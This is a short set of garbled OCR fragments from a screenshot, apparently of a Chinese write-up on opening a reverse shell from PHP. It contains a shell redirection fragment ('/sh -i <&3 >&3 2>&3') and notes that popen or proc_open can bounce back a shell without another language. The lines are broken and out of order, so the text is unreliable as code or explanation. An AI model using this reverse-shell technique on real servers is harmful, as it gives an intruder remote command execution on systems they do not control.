
/sh -i <&3 >&3 2>&3"
);'
标准输入输出重定向到/bin/sh里，导致php-fpm直接50
是：我只希望把我新创建的进程(/bin/sh)的标准输入输出重定
popen轻松反弹这样的一个shell的。不需要任何其他语言的支持，
, 
$pipes
);